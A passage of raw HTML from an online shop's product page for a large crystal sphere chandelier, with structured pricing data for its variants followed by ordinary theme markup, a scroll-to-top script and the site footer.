      "description": "This luxury chandelier is made of high quality crystal material.The chandelier features a unique design with high quality crystals crafted into a traditional drum shade that eventually joins to form a sphere. Pointed prisms with octagonal scrolls decorate this multi-headed chandelier.Installing it in your living room,foyer or any high ceiling room will give your home a modern and luxurious atmosphere.\n\n\n\nVoltage\n110V-120V\/ 220V-240V\n\n\nMaterial\nCrystal\n\n\n\nLight Fixture Form\nChandelier\n\n\n\nStyle \nModern\n\n\n\nLight Source\nLED\n\n\nBulb Included Or Not\nYes\n\n\nDimmable\nYes\n\n\nLight Direction\nAmbient\n\n\nIrradiation Area\n15㎡-30㎡\n\n\nFixture Shape\nRound\n\n\n\nIndoor\/Outdoor Usage\nIndoor\n\n\nSpecific Uses\nDecoration\n\n\nApplication Scenario\nLiving\/Dining Room\n\n\nHanging Method\nChain\n\n\n\nWarranty\n3 Years, 90 days no reason to return\n\n\nCountry of Origin\nChina\n\n\n",
      "sku": "DDX-00091",
      "brand": {
        "@type": "Brand",
        "name": "Lyfairs"
      },
      "offers": [{
            "@type" : "Offer","sku": "DDX-00091","availability" : "http://schema.org/InStock",
            "price" : 1879.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=42998179627161"
          },
{
            "@type" : "Offer","sku": "DDX-00092","availability" : "http://schema.org/InStock",
            "price" : 1879.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=42998179659929"
          },
{
            "@type" : "Offer","sku": "DDX-01137","availability" : "http://schema.org/InStock",
            "price" : 1954.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=43037276471449"
          },
{
            "@type" : "Offer","sku": "DDX-01138","availability" : "http://schema.org/InStock",
            "price" : 1954.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=43037276504217"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2029.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683643033"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2029.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683675801"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2104.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683708569"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2104.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683741337"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2375.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683774105"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2375.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683806873"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2450.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683839641"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2450.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683872409"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2525.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683905177"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2525.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683937945"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2600.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784683970713"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2600.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer?variant=45784684003481"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16683130618009__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'"><style data-shopify>.section-template--16683130618009__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16683130618009__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--16683130618009__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16683130618009__related-products&product_id=7625112813721&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16683130683545__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'">
<noscript><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16683130683545__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16683130683545__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--16683130683545__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Company info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.lyfairs.co.uk/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lyfairs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lyfairs/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@lyfairs-lighting6480" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/Lyfairs_lighting/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get the latest event discounts delivered straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16683130683545__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16683130683545__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 